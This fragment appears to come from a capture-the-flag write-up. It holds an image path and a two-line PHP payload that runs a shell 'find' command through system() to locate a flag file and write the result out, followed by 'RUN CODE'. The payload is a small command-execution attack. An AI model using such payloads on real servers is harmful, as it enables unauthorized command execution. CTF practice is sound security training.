 $result = system("find / -maxdepth 1 -name flag");
file_put_contents("./flag.txt", $result);
RUN CODE